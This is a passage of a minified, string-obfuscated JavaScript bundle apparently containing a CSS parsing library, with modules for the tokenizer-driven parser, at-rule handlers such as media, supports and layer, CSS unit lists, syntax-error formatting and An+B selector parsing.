yN=yo;if(null!==Q[yN(0x4c7)]&&Q[yN(0x4c7)][yN(0xe3b)]===k&&Q[yN(0x4c7)][yN(0x2fb)]===p){const K=z(Q),U=W(Q);E[yN(0x4c7)][yN(0x62b)](d,function(T,h,m){const yk=yN;if(T===K){const P=new v['B']();do{if(P[yk(0x640)](h[yk(0xb0f)]),h[yk(0xb0f)]===U)break;h=h[yk(0xadc)];}while(null!==h);O[yk(0xaba)]({'parent':m,'nodes':P});}});}Array[yN(0xe55)](Q[yN(0x1fc)])&&Q[yN(0x1fc)][yN(0x6f7)](Z);}(N[yo(0x485)]),O;}},0x2342:(w,S,L)=>{'use strict';const yp=a2b;L['d'](S,{'y':()=>k});var v=L(0x1aa);const {hasOwnProperty:z}=Object[yp(0xd34)];function W(p){const yO=yp;return yO(0x8d2)==typeof p&&isFinite(p)&&Math[yO(0x746)](p)===p&&p>=0x0;}function y(p){const yZ=yp;return Boolean(p)&&W(p[yZ(0x715)])&&W(p[yZ(0xcf1)])&&W(p[yZ(0x370)]);}function E(p,O){return function(Z,Q){const yQ=a2b;if(!Z||Z[yQ(0x5eb)]!==Object)return Q(Z,yQ(0xed2));for(let K in Z){let U=!0x0;if(!0x1!==z[yQ(0x193)](Z,K)){if(yQ(0xe3b)===K)Z[yQ(0xe3b)]!==p&&Q(Z,yQ(0x471)+Z[yQ(0xe3b)]+yQ(0xdac)+p+'`');else{if(yQ(0x13c)===K){if(null===Z[yQ(0x13c)])continue;if(Z[yQ(0x13c)]&&Z[yQ(0x13c)][yQ(0x5eb)]===Object){if(yQ(0x121)!=typeof Z[yQ(0x13c)][yQ(0xc62)])K+=yQ(0x30d);else{if(y(Z[yQ(0x13c)][yQ(0x9bb)])){if(y(Z[yQ(0x13c)][yQ(0x7b4)]))continue;K+=yQ(0x468);}else K+=yQ(0x30c);}}U=!0x1;}else{if(O[yQ(0xb60)](K)){U=!0x1;for(let T=0x0;!U&&T<O[K][yQ(0x49d)];T++){const h=O[K][T];switch(h){case String:U=yQ(0x121)==typeof Z[K];break;case Boolean:U=yQ(0x57b)==typeof Z[K];break;case null:U=null===Z[K];break;default:yQ(0x121)==typeof h?U=Z[K]&&Z[K][yQ(0xe3b)]===h:Array[yQ(0xe55)](h)&&(U=Z[K]instanceof v['B']);}}}else Q(Z,yQ(0xaa1)+K+yQ(0xdf2)+p+yQ(0x4a3));}}U||Q(Z,yQ(0x3cd)+p+'.'+K+'`');}}for(const m in O)z[yQ(0x193)](O,m)&&!0x1===z[yQ(0x193)](Z,m)&&Q(Z,yQ(0xc29)+p+'.'+m+yQ(0xdc4));};}function d(p,O){const yK=yp,Z=[];for(let Q=0x0;Q<p[yK(0x49d)];Q++){const K=p[Q];if(K===String||K===Boolean)Z[yK(0xaba)](K[yK(0x2fb)][yK(0xd05)]());else{if(null===K)Z[yK(0xaba)](yK(0x6e9));else{if(yK(0x121)==typeof K)Z[yK(0xaba)](K);else{if(!Array[yK(0xe55)](K))throw new Error(yK(0x318)+K+yK(0x933)+O+yK(0x2bd));Z[yK(0xaba)](yK(0x2c7)+(d(K,O)||yK(0x9b6))+'>');}}}}return Z[yK(0xf1c)](yK(0xef5));}function N(p,O){const yU=yp,Z=O[yU(0xf27)],Q={'type':String,'loc':!0x0},K={'type':'\x22'+p+'\x22'};for(const U in Z){if(!0x1===z[yU(0x193)](Z,U))continue;const T=Q[U]=Array[yU(0xe55)](Z[U])?Z[U][yU(0xe17)]():[Z[U]];K[U]=d(T,p+'.'+U);}return{'docs':K,'check':E(p,Q)};}function k(p){const yT=yp,O={};if(p[yT(0x4a7)]){for(const Z in p[yT(0x4a7)])if(z[yT(0x193)](p[yT(0x4a7)],Z)){const Q=p[yT(0x4a7)][Z];if(!Q[yT(0xf27)])throw new Error(yT(0x46f)+Z+yT(0x48e));O[Z]=N(Z,Q);}}return O;}},0x11e:(w,S,L)=>{'use strict';function v(d){const ym=a2b;function N(p){const yh=a2b;return null!==p&&(yh(0xdd5)===p[yh(0xe3b)]||yh(0x2f7)===p[yh(0xe3b)]||yh(0xb63)===p[yh(0xe3b)]);}let k=null;return null!==this[ym(0x485)]&&function p(O){const yP=ym;if(Array[yP(0xe55)](O[yP(0x1fc)])){for(let Z=0x0;Z<O[yP(0x1fc)][yP(0x49d)];Z++)if(p(O[yP(0x1fc)][Z]))return N(O[yP(0x4c7)])&&k[yP(0xc0e)](O[yP(0x4c7)]),!0x0;}else{if(O[yP(0x4a7)]===d)return k=N(O[yP(0x4c7)])?[O[yP(0x4c7)]]:[],!0x0;}return!0x1;}(this[ym(0x485)]),k;}function z(d,N){const yq=a2b;return E(this,d,k=>yq(0xdd5)===k[yq(0xe3b)]&&k[yq(0x2fb)]===N);}function W(d,N){const yt=a2b;return E(this,d,k=>yt(0x2f7)===k[yt(0xe3b)]&&k[yt(0x2fb)]===N);}function y(d){const yr=a2b;return E(this,d,N=>yr(0xb63)===N[yr(0xe3b)]);}function E(d,N,k){const yB=a2b,p=v[yB(0x193)](d,N);return null!==p&&p[yB(0x2ee)](k);}L['r'](S),L['d'](S,{'getTrace':()=>v,'isKeyword':()=>y,'isProperty':()=>W,'isType':()=>z});},0xec0:(w,S,L)=>{'use strict';const yg=a2b;L['r'](S),L['d'](S,{'angle':()=>z,'decibel':()=>N,'flex':()=>d,'frequency':()=>y,'length':()=>v,'resolution':()=>E,'semitones':()=>k,'time':()=>W});const v=['cm','mm','q','in','pt','pc','px','em',yg(0x919),'ex',yg(0xe3a),yg(0xa65),yg(0xd3f),'ch',yg(0xae0),'ic',yg(0xc98),'lh',yg(0xb9e),'vw',yg(0xdc9),yg(0xc55),yg(0xa51),'vh',yg(0xaf5),yg(0xed3),yg(0x9ac),'vi',yg(0x435),yg(0x79a),yg(0xd83),'vb',yg(0x120),yg(0xe68),yg(0xce5),yg(0xca8),yg(0x9a2),yg(0x852),yg(0x5f8),yg(0x9f1),yg(0xf2f),yg(0x1ff),yg(0xf0a),yg(0x34c),yg(0xd79),yg(0x13f),yg(0xe33),yg(0xd9b),yg(0xd65)],z=[yg(0x77a),yg(0xd4c),yg(0x566),yg(0x9f6)],W=['s','ms'],y=['hz',yg(0x743)],E=[yg(0x928),yg(0x510),yg(0x493),'x'],d=['fr'],N=['db'],k=['st'];},0x23a3:(w,S,L)=>{'use strict';const yY=a2b;L['d'](S,{'u':()=>d});var v=L(0x192b);const z=0x64,W=0x3c,y=yY(0x44b);function E({source:N,line:k,column:O,baseLine:Z,baseColumn:Q},K){const yC=yY;function U(Y,A){const yA=a2b;return T[yA(0xe17)](Y,A)[yA(0x20a)]((C,x)=>String(Y+x+0x1)[yA(0xdc5)](B)+'\x20|'+C)[yA(0xf1c)]('\x0a');}const T=('\x0a'[yC(0x7fe)](Math[yC(0x33e)](Z-0x1,0x0))+'\x20'[yC(0x7fe)](Math[yC(0x33e)](Q-0x1,0x0))+N)[yC(0xdb2)](/\r\n?|\n|\f/),P=Math[yC(0x33e)](0x1,k-K)-0x1,q=Math[yC(0xd72)](k+K,T[yC(0x49d)]+0x1),B=Math[yC(0x33e)](0x4,String(q)[yC(0x49d)])+0x1;let g=0x0;(O+=(y[yC(0x49d)]-0x1)*(T[k-0x1][yC(0xa10)](0x0,O-0x1)[yC(0x1fc)](/\t/g)||[])[yC(0x49d)])>z&&(g=O-W+0x3,O=W-0x2);for(let Y=P;Y<=q;Y++)Y>=0x0&&Y<T[yC(0x49d)]&&(T[Y]=T[Y][yC(0x748)](/\t/g,y),T[Y]=(g>0x0&&T[Y][yC(0x49d)]>g?'…':'')+T[Y][yC(0xa10)](g,z-0x2)+(T[Y][yC(0x49d)]>g+z-0x1?'…':''));return[U(P,k),new Array(O+B+0x2)[yC(0xf1c)]('-')+'^',U(k,q)][yC(0xa31)](Boolean)[yC(0xf1c)]('\x0a')[yC(0x748)](/^(\s+\d+\s+\|\n)+/,'')[yC(0x748)](/\n(\s+\d+\s+\|)+$/,'');}function d(N,k,p,O,Z,Q=0x1,K=0x1){const yx=yY;return Object[yx(0xa02)]((0x0,v['a'])(yx(0x97d),N),{'source':k,'offset':p,'line':O,'column':Z,'sourceFragment':U=>E({'source':k,'line':O,'column':Z,'baseLine':Q,'baseColumn':K},isNaN(U)?0x0:U),get 'formattedMessage'(){const ys=yx;return ys(0xf24)+N+'\x0a'+E({'source':k,'line':O,'column':Z,'baseLine':Q,'baseColumn':K},0x2);}});}},0x1766:(w,S,L)=>{'use strict';L['d'](S,{'C':()=>T});var v=L(0x1aa),z=L(0x23a3),W=L(0x11ac),y=L(0x245f);const E=()=>{},N=0x21,k=0x23,O=0x3b,Z=0x7b,Q=0x0;function K(P){return function(){return this[P]();};}function U(P){const yc=a2b,q=Object[yc(0xb2a)](null);for(const B of Object[yc(0x34f)](P)){const Y=P[B],A=Y[yc(0x4d5)]||Y;A&&(q[B]=A);}return q;}function T(P){const yG=a2b;let q='',B=yG(0xe94),Y=!0x1,A=E,C=!0x1;const x=new W['A1'](),G=Object[yG(0xa02)](new W['eV'](),function(R){const yl=yG,F={'context':Object[yl(0xb2a)](null),'features':Object[yl(0xa02)](Object[yl(0xb2a)](null),R[yl(0xdd0)]),'scope':Object[yl(0xa02)](Object[yl(0xb2a)](null),R[yl(0xf3)]),'atrule':U(R[yl(0x8e5)]),'pseudo':U(R[yl(0xadd)]),'node':U(R[yl(0x4a7)])};for(const [H,I]of Object[yl(0x23a)](R[yl(0x4a1)]))switch(typeof I){case yl(0x86a):F[yl(0x3a7)][H]=I;break;case yl(0x121):F[yl(0x3a7)][H]=K(I);}return{'config':F,...F,...F[yl(0x4a7)]};}(P||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':y['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':R=>R===Z?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':R=>R===Z||R===O?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':R=>R===N||R===O?0x1:0x0,'consumeUntilSemicolonIncluded':R=>R===O?0x2:0x0,'createList':()=>new v['B'](),'createSingleNodeList':R=>new v['B']()[yG(0x640)](R),'getFirstListNode':R=>R&&R[yG(0x258)],'getLastListNode':R=>R&&R[yG(0xb2e)],'parseWithFallback'(R,F){const yR=yG,H=this[yR(0x624)];try{return R[yR(0x193)](this);}catch(I){if(C)throw I;this[yR(0xe43)](H-this[yR(0x624)]);const D=F[yR(0x193)](this);return C=!0x0,A(I,D),C=!0x1,D;}},'lookupNonWSType'(R){const yF=yG;let F;do{if(F=this[yF(0x211)](R++),F!==W['M$']&&F!==W['Mw'])return F;}while(F!==Q);return Q;},'charCodeAt':R=>R>=0x0&&R<q[yG(0x49d)]?q[yG(0xd82)](R):0x0,'substring':(R,F)=>q[yG(0x14a)](R,F),'substrToCursor'(R){const yH=yG;return this[yH(0xc62)][yH(0x14a)](R,this[yH(0x9fe)]);},'cmpChar':(R,F)=>(0x0,W['Nb'])(q,R,F),'cmpStr':(R,F,H)=>(0x0,W['$C'])(q,R,F,H),'consume'(R){const yI=yG,F=this[yI(0x9fe)];return this[yI(0xb4e)](R),this[yI(0x19c)](F);},'consumeFunctionName'(){const yi=yG,R=q[yi(0x14a)](this[yi(0x9fe)],this[yi(0x491)]-0x1);return this[yi(0xb4e)](W['zt']),R;},'consumeNumber'(R){const yD=yG,F=q[yD(0x14a)](this[yD(0x9fe)],(0x0,W['yQ'])(q,this[yD(0x9fe)]));return this[yD(0xb4e)](R),F;},'eat'(R){const yJ=yG;if(this[yJ(0xccf)]!==R){const F=W['uX'][R][yJ(0xe17)](0x0,-0x6)[yJ(0x748)](/-/g,'\x20')[yJ(0x748)](/^./,D=>D[yJ(0x791)]());let H=(/[[\](){}]/[yJ(0xf14)](F)?'\x22'+F+'\x22':F)+yJ(0x552),I=this[yJ(0x9fe)];switch(R){case W['Vy']:this[yJ(0xccf)]===W['zt']||this[yJ(0xccf)]===W['s0']?(I=this[yJ(0x491)]-0x1,H=yJ(0x905)):H=yJ(0xa89);break;case W['Vw']:this[yJ(0x429)](k)&&(this[yJ(0xadc)](),I++,H=yJ(0xcf3));break;case W['Ne']:this[yJ(0xccf)]===W['wN']&&(I=this[yJ(0x491)],H=yJ(0x282));}this[yJ(0xc99)](H,I);}this[yJ(0xadc)]();},'eatIdent'(R){const yf=yG;this[yf(0xccf)]===W['Vy']&&!0x1!==this[yf(0xbad)](0x0,R)||this[yf(0xc99)](yf(0xd87)+R+yf(0x760)),this[yf(0xadc)]();},'eatDelim'(R){const yV=yG;this[yV(0x429)](R)||this[yV(0xc99)](yV(0x677)+String[yV(0x5e2)](R)+yV(0x760)),this[yV(0xadc)]();},'getLocation':(R,F)=>Y?x[yG(0xee3)](R,F,B):null,'getLocationFromList'(R){const yu=yG;if(Y){const F=this[yu(0xbdc)](R),H=this[yu(0x1f8)](R);return x[yu(0xee3)](null!==F?F[yu(0x13c)][yu(0x9bb)][yu(0x715)]-x[yu(0xe1b)]:this[yu(0x9fe)],null!==H?H[yu(0x13c)][yu(0x7b4)][yu(0x715)]-x[yu(0xe1b)]:this[yu(0x9fe)],B);}return null;},'error'(R,F){const ye=yG,H=void 0x0!==F&&F<q[ye(0x49d)]?x[ye(0x153)](F):this[ye(0x897)]?x[ye(0x153)]((0x0,W['Z4'])(q,q[ye(0x49d)]-0x1)):x[ye(0x153)](this[ye(0x9fe)]);throw new z['u'](R||ye(0xc96),q,H[ye(0x715)],H[ye(0xcf1)],H[ye(0x370)],x[ye(0x386)],x[ye(0xc40)]);}});return Object[yG(0xa02)](function(R,F){const E0=yG;q=R,F=F||{},G[E0(0x518)](q,W['qw']),x[E0(0x518)](q,F[E0(0x715)],F[E0(0xcf1)],F[E0(0x370)]),B=F[E0(0x21d)]||E0(0xe94),Y=Boolean(F[E0(0x20d)]),A=E0(0x86a)==typeof F[E0(0x879)]?F[E0(0x879)]:E,C=!0x1,G[E0(0x1b4)]=!(E0(0x1b4)in F)||Boolean(F[E0(0x1b4)]),G[E0(0xafd)]=!(E0(0xafd)in F)||Boolean(F[E0(0xafd)]),G[E0(0x3f7)]=!(E0(0x3f7)in F)||Boolean(F[E0(0x3f7)]),G[E0(0x44a)]=E0(0x44a)in F&&Boolean(F[E0(0x44a)]);const {context:H=E0(0xb8f),onComment:I}=F;if(H in G[E0(0x3a7)]==0x0)throw new Error(E0(0x36e)+H+'`');E0(0x86a)==typeof I&&G[E0(0xd89)]((J,V,j0)=>{const E1=E0;if(J===W['Mw']){const j1=G[E1(0x153)](V,j0),j2=(0x0,W['$C'])(q,j0-0x2,j0,'*/')?q[E1(0xe17)](V+0x2,j0-0x2):q[E1(0xe17)](V+0x2,j0);I(j2,j1);}});const D=G[E0(0x3a7)][H][E0(0x193)](G,F);return G[E0(0x897)]||G[E0(0xc99)](),D;},{'SyntaxError':z['u'],'config':G[yG(0x2ae)]});}},0x245f:(a,w,S)=>{'use strict';S['d'](w,{'s':()=>v});var L=S(0x11ac);function v(z){const E2=a2b,W=this[E2(0x5ea)]();let y=!0x1;const E={'recognizer':z};for(;!this[E2(0x897)];){switch(this[E2(0xccf)]){case L['Mw']:this[E2(0xadc)]();continue;case L['M$']:y=!0x0,this[E2(0xadc)]();continue;}let d=z[E2(0x553)][E2(0x193)](this,E);if(void 0x0===d)break;y&&(z[E2(0x7b1)]&&z[E2(0x7b1)][E2(0x193)](this,d,W,E),y=!0x1),W[E2(0xaba)](d);}return y&&z[E2(0x7b1)]&&z[E2(0x7b1)][E2(0x193)](this,null,W,E),W;}},0x1db5:(a,w,S)=>{'use strict';const E3=a2b;S['d'](w,{'A':()=>z});var L=S(0x11ac);const v=new Set([E3(0xc5),E3(0xdd7),E3(0x910),'or']),z={'parse':{'prelude'(){const E4=E3,W=this[E4(0x5ea)]();if(this[E4(0xccf)]===L['Vy']){const y=this[E4(0x14a)](this[E4(0x9fe)],this[E4(0x491)]);v[E4(0xc32)](y[E4(0xd05)]())||W[E4(0xaba)](this[E4(0xaa2)]());}return W[E4(0xaba)](this[E4(0xdb)](E4(0x3b0))),W;},'block'(W=!0x1){const E5=E3;return this[E5(0x30e)](W);}}};},0x113f:(a,w,S)=>{'use strict';S['d'](w,{'A':()=>L});const L={'parse':{'prelude':null,'block'(){const E6=a2b;return this[E6(0x30e)](!0x0);}}};},0x1109:(w,S,L)=>{'use strict';L['d'](S,{'A':()=>y});var v=L(0x11ac);function z(E,d){const E7=a2b;return this[E7(0xe8c)](()=>{const E8=E7;try{return E[E8(0x193)](this);}finally{this[E8(0x598)](),this[E8(0x53d)](0x0)!==v['no']&&this[E8(0xc99)]();}},d||(()=>this[E7(0xa90)](null,!0x0)));}const W={'layer'(){const E9=a2b;this[E9(0x598)]();const E=this[E9(0x5ea)](),d=z[E9(0x193)](this,this[E9(0x4cd)]);return E9(0xa90)===d[E9(0xe3b)]&&''===d[E9(0x969)]||E[E9(0xaba)](d),E;},'supports'(){const Ej=a2b;this[Ej(0x598)]();const E=this[Ej(0x5ea)](),d=z[Ej(0x193)](this,this[Ej(0x548)],()=>z[Ej(0x193)](this,()=>this[Ej(0xdb)](Ej(0x4af))));return Ej(0xa90)===d[Ej(0xe3b)]&&''===d[Ej(0x969)]||E[Ej(0xaba)](d),E;}},y={'parse':{'prelude'(){const Eb=a2b,E=this[Eb(0x5ea)]();switch(this[Eb(0xccf)]){case v['Qf']:E[Eb(0xaba)](this[Eb(0x918)]());break;case v['s0']:case v['zt']:E[Eb(0xaba)](this[Eb(0xb73)]());break;default:this[Eb(0xc99)](Eb(0xecd));}return this[Eb(0x598)](),this[Eb(0xccf)]===v['Vy']&&this[Eb(0x8a0)](this[Eb(0x9fe)],this[Eb(0x491)],Eb(0xe03))?E[Eb(0xaba)](this[Eb(0xaa2)]()):this[Eb(0xccf)]===v['zt']&&this[Eb(0x8a0)](this[Eb(0x9fe)],this[Eb(0x491)],Eb(0xc21))&&E[Eb(0xaba)](this[Eb(0x818)](null,W)),this[Eb(0x598)](),this[Eb(0xccf)]===v['zt']&&this[Eb(0x8a0)](this[Eb(0x9fe)],this[Eb(0x491)],Eb(0x79e))&&E[Eb(0xaba)](this[Eb(0x818)](null,W)),this[Eb(0x53d)](0x0)!==v['Vy']&&this[Eb(0x53d)](0x0)!==v['AJ']||E[Eb(0xaba)](this[Eb(0x2bc)]()),E;},'block':null}};},0x25fe:(w,S,L)=>{'use strict';L['d'](S,{'A':()=>K});var v=L(0x1db5),z=L(0x113f),W=L(0x1109),y=L(0x131f),E=L(0x932),N=L(0xd86),k=L(0x1963),O=L(0x13ae),Z=L(0x25cc),Q=L(0x1450);const K={'container':v['A'],'font-face':z['A'],'import':W['A'],'layer':y['A'],'media':E['A'],'nest':N['A'],'page':k['A'],'scope':O['A'],'starting-style':Z['A'],'supports':Q['A']};},0x131f:(a,w,S)=>{'use strict';S['d'](w,{'A':()=>L});const L={'parse':{'prelude'(){const EM=a2b;return this[EM(0x2e5)](this[EM(0x38e)]());},'block'(){const EX=a2b;return this[EX(0x30e)](!0x1);}}};},0x932:(a,w,S)=>{'use strict';S['d'](w,{'A':()=>L});const L={'parse':{'prelude'(){const Ea=a2b;return this[Ea(0x2e5)](this[Ea(0x2bc)]());},'block'(v=!0x1){const Ew=a2b;return this[Ew(0x30e)](v);}}};},0xd86:(a,w,S)=>{'use strict';S['d'](w,{'A':()=>L});const L={'parse':{'prelude'(){const ES=a2b;return this[ES(0x2e5)](this[ES(0xdb0)]());},'block'(){const EL=a2b;return this[EL(0x30e)](!0x0);}}};},0x1963:(a,w,S)=>{'use strict';S['d'](w,{'A':()=>L});const L={'parse':{'prelude'(){const Ev=a2b;return this[Ev(0x2e5)](this[Ev(0xdb0)]());},'block'(){const Ez=a2b;return this[Ez(0x30e)](!0x0);}}};},0x13ae:(a,w,S)=>{'use strict';S['d'](w,{'A':()=>L});const L={'parse':{'prelude'(){const EW=a2b;return this[EW(0x2e5)](this[EW(0x51e)]());},'block'(v=!0x1){const Ey=a2b;return this[Ey(0x30e)](v);}}};},0x25cc:(a,w,S)=>{'use strict';S['d'](w,{'A':()=>L});const L={'parse':{'prelude':null,'block'(v=!0x1){const EE=a2b;return this[EE(0x30e)](v);}}};},0x1450:(a,w,S)=>{'use strict';S['d'](w,{'A':()=>L});const L={'parse':{'prelude'(){const Ed=a2b;return this[Ed(0x2e5)](this[Ed(0xdb)](Ed(0x4af)));},'block'(v=!0x1){const En=a2b;return this[En(0x30e)](v);}}};},0x1f49:(w,S,L)=>{'use strict';L['d'](S,{'A':()=>y});var v=L(0x1304),z=L(0xd33),W=L(0x791);const y={'generic':!0x0,'cssWideKeywords':v['v'],...z['A'],'node':W};},0x58d:(a,w,S)=>{'use strict';function L(W,y){const Eo=a2b;return Eo(0x121)==typeof y&&/^\s*\|/[Eo(0xf14)](y)?Eo(0x121)==typeof W?W+y:y[Eo(0x748)](/^\s*\|\s*/,''):y||null;}function v(W,y){const EN=a2b,E=Object[EN(0xb2a)](null);for(const [d,N]of Object[EN(0x23a)](W))if(N){E[d]={};for(const k of Object[EN(0x34f)](N))y[EN(0x95c)](k)&&(E[d][k]=N[k]);}return E;}function z(W,y){const Ek=a2b,E={...W};for(const [d,N]of Object[Ek(0x23a)](y))switch(d){case Ek(0x5c9):E[d]=Boolean(N);break;case Ek(0x11c):E[d]=W[d]?[...W[d],...N]:N||[];break;case Ek(0x610):E[d]={...W[d]};for(const [k,p]of Object[Ek(0x23a)](N))E[d][k]=Array[Ek(0xe55)](p)?p:[];break;case Ek(0xe16):E[d]={...W[d]};for(const [O,Z]of Object[Ek(0x23a)](N)){const Q=E[d][O]||{},K=E[d][O]={'prelude':Q[Ek(0x824)]||null,'descriptors':{...Q[Ek(0x432)]}};if(Z){K[Ek(0x824)]=Z[Ek(0x824)]?L(K[Ek(0x824)],Z[Ek(0x824)]):K[Ek(0x824)]||null;for(const [U,T]of Object[Ek(0x23a)](Z[Ek(0x432)]||{}))K[Ek(0x432)][U]=T?L(K[Ek(0x432)][U],T):null;Object[Ek(0x34f)](K[Ek(0x432)])[Ek(0x49d)]||(K[Ek(0x432)]=null);}}break;case Ek(0xc5e):case Ek(0x30b):E[d]={...W[d]};for(const [h,m]of Object[Ek(0x23a)](N))E[d][h]=L(E[d][h],m);break;case Ek(0xf3):case Ek(0xdd0):E[d]={...W[d]};for(const [P,q]of Object[Ek(0x23a)](N))E[d][P]={...E[d][P],...q};break;case Ek(0x4a1):E[d]={...W[d],...N};break;case Ek(0x8e5):case Ek(0xadd):E[d]={...W[d],...v(N,[Ek(0x4d5)])};break;case Ek(0x4a7):E[d]={...W[d],...v(N,[Ek(0x2fb),Ek(0xf27),Ek(0x4d5),Ek(0x946),Ek(0xce1)])};}return E;}S['d'](w,{'A':()=>z});},0x2320:(w,S,L)=>{'use strict';const Ep=a2b;L['d'](S,{'A':()=>E});var v=L(0x80b),z=L(0x25fe),W=L(0x242f),y=L(0x6d7);const E={'parseContext':{'default':Ep(0xa04),'stylesheet':Ep(0xa04),'atrule':Ep(0xca4),'atrulePrelude'(d){const EO=Ep;return this[EO(0x8a4)](d[EO(0x8e5)]?String(d[EO(0x8e5)]):null);},'mediaQueryList':Ep(0x2bc),'mediaQuery':Ep(0x571),'condition'(d){const EZ=Ep;return this[EZ(0xdb)](d[EZ(0x590)]);},'rule':Ep(0x1f4),'selectorList':Ep(0xdb0),'selector':Ep(0x908),'block'(){const EQ=Ep;return this[EQ(0x30e)](!0x0);},'declarationList':Ep(0xaf1),'declaration':Ep(0x548),'value':Ep(0x4ee)},'features':{'supports':{'selector'(){const EK=Ep;return this[EK(0x908)]();}},'container':{'style'(){const EU=Ep;return this[EU(0x548)]();}}},'scope':v,'atrule':z['A'],'pseudo':W['A'],'node':y};},0xe9:(a,w,S)=>{'use strict';S['d'](w,{'A':()=>L});const L={'node':S(0x791)};},0x2162:(w,S,L)=>{'use strict';L['d'](S,{'A':()=>O});var v=L(0x11ac),z=L(0x1766),W=L(0x772),y=L(0x2043),E=L(0x2495),N=L(0x1d09),k=L(0x58d);function p(Z){const ET=a2b,Q=(0x0,z['C'])(Z),K=(0x0,E['j'])(Z),U=(0x0,W['o'])(Z),{fromPlainObject:T,toPlainObject:P}=(0x0,y['L'])(K),q={'lexer':null,'createLexer':B=>new N['J'](B,q,q[ET(0x713)][ET(0xf27)]),'tokenize':v['qw'],'parse':Q,'generate':U,'walk':K,'find':K[ET(0x572)],'findLast':K[ET(0x3c8)],'findAll':K[ET(0xe1d)],'fromPlainObject':T,'toPlainObject':P,'fork'(B){const Eh=ET,g=(0x0,k['A'])({},Z);return p(Eh(0x86a)==typeof B?B(g):(0x0,k['A'])(g,B));}};return q[ET(0x713)]=new N['J']({'generic':Z[ET(0x5c9)],'cssWideKeywords':Z[ET(0x11c)],'units':Z[ET(0x610)],'types':Z[ET(0xc5e)],'atrules':Z[ET(0xe16)],'properties':Z[ET(0x30b)],'node':Z[ET(0x4a7)]},q),q;}const O=Z=>p((0x0,k['A'])({},Z));},0x1dd3:(a,w,S)=>{'use strict';function L(){const Em=a2b;return this[Em(0x2e5)](this[Em(0xa90)](null,!0x1));}S['d'](w,{'A':()=>L});},0x20a0:(a,w,S)=>{'use strict';S['d'](w,{'A':()=>v});var L=S(0x11ac);function v(){const EP=a2b,z=this[EP(0x5ea)]();if(this[EP(0x598)](),z[EP(0xaba)](this[EP(0xaa2)]()),this[EP(0x598)](),this[EP(0xccf)]===L['A9']){z[EP(0xaba)](this[EP(0x751)]());const W=this[EP(0x624)],y=this[EP(0x44a)]?this[EP(0x4ee)](null):this[EP(0xa90)](this[EP(0x4b0)],!0x1);if(EP(0x4ee)===y[EP(0xe3b)]&&y[EP(0x26d)][EP(0xca0)]){for(let E=W-this[EP(0x624)];E<=0x0;E++)if(this[EP(0x211)](E)===L['M$']){y[EP(0x26d)][EP(0x640)]({'type':EP(0x6c4),'loc':null,'value':'\x20'});break;}}z[EP(0xaba)](y);}return z;}},0x1254:(w,S,L)=>{'use strict';L['d'](S,{'A':()=>E});var v=L(0x2162),z=L(0x1f49),W=L(0x2320),y=L(0xe9);const E=(0x0,v['A'])({...z['A'],...W['A'],...y['A']});},0x1a26:(w,S,L)=>{'use strict';const Eg=a2b;L['r'](S),L['d'](S,{'generate':()=>P,'name':()=>K,'parse':()=>T,'structure':()=>U});var v=L(0x11ac);const z=0x2b,W=0x2d,y=0x6e,E=!0x0,N=!0x1;function k(q,B){const Eq=a2b;let Y=this[Eq(0x9fe)]+q;const A=this[Eq(0xd82)](Y);for(A!==z&&A!==W||(B&&this[Eq(0xc99)](Eq(0x634)),Y++);Y<this[Eq(0x491)];Y++)(0x0,v['yp'])(this[Eq(0xd82)](Y))||this[Eq(0xc99)](Eq(0xe86),Y);}function O(q){const Et=a2b;return k[Et(0x193)](this,0x0,q);}function Z(q,B){const Er=a2b;if(!this[Er(0x917)](this[Er(0x9fe)]+q,B)){let Y='';switch(B){case y:Y=Er(0xd9c);break;case W:Y=Er(0x4e9);}this[Er(0xc99)](Y,this[Er(0x9fe)]+q);}}function Q(){const EB=a2b;let q=0x0,B=0x0,Y=this[EB(0xccf)];for(;Y===v['M$']||Y===v['Mw'];)Y=this[EB(0x211)](++q);if(Y!==v['wN']){if(!this[EB(0x429)](z,q)&&!this[EB(0x429)](W,q))return null;B=this[EB(0x429)](z,q)?z:W;do{Y=this[EB(0x211)](++q);}while(Y===v['M$']||Y===v['Mw']);Y!==v['wN']&&(this[EB(0xe43)](q),O[EB(0x193)](this,E));}return q>0x0&&this[EB(0xe43)](q),0x0===B&&(Y=this[EB(0xd82)](this[EB(0x9fe)]),Y!==z&&Y!==W&&this[EB(0xc99)](EB(0xd14))),O[EB(0x193)](this,0x0!==B),B===W?'-'+this[EB(0x91e)](v['wN']):this[EB(0x91e)](v['wN']);}const K=Eg(0xb11),U={'a':[String,null],'b':[String,null]};function T(){const EY=Eg,q=this[EY(0x9fe)];let B=null,Y=null;if(this[EY(0xccf)]===v['wN'])O[EY(0x193)](this,N),Y=this[EY(0x91e)](v['wN']);else{if(this[EY(0xccf)]===v['Vy']&&this[EY(0x917)](this[EY(0x9fe)],W))switch(B='-1',Z[EY(0x193)](this,0x1,y),this[EY(0x491)]-this[EY(0x9fe)]){case 0x2:this[EY(0xadc)](),Y=Q[EY(0x193)](this);break;case 0x3:Z[EY(0x193)](this,0x2,W),this[EY(0xadc)](),this[EY(0x598)](),O[EY(0x193)](this,E),Y='-'+this[EY(0x91e)](v['wN']);break;default:Z[EY(0x193)](this,0x2,W),k[EY(0x193)](this,0x3,E),this[EY(0xadc)](),Y=this[EY(0x19c)](q+0x2);}else{if(this[EY(0xccf)]===v['Vy']||this[EY(0x429)](z)&&this[EY(0x211)](0x1)===v['Vy']){let A=0x0;switch(B='1',this[EY(0x429)](z)&&(A=0x1,this[EY(0xadc)]()),Z[EY(0x193)](this,0x0,y),this[EY(0x491)]-this[EY(0x9fe)]){case 0x1:this[EY(0xadc)](),Y=Q[EY(0x193)](this);break;case 0x2:Z[EY(0x193)](this,0x1,W),this[EY(0xadc)](),this[EY(0x598)](),O[EY(0x193)](this,E),Y='-'+this[EY(0x91e)](v['wN']);break;default:Z[EY(0x193)](this,0x1,W),k[EY(0x193)](this,0x2,E),this[EY(0xadc)](),Y=this[EY(0x19c)](q+A+0x1);}}else{if(this[EY(0xccf)]===v['fg']){const C=this[EY(0xd82)](this[EY(0x9fe)]),x=C===z||C===W;let 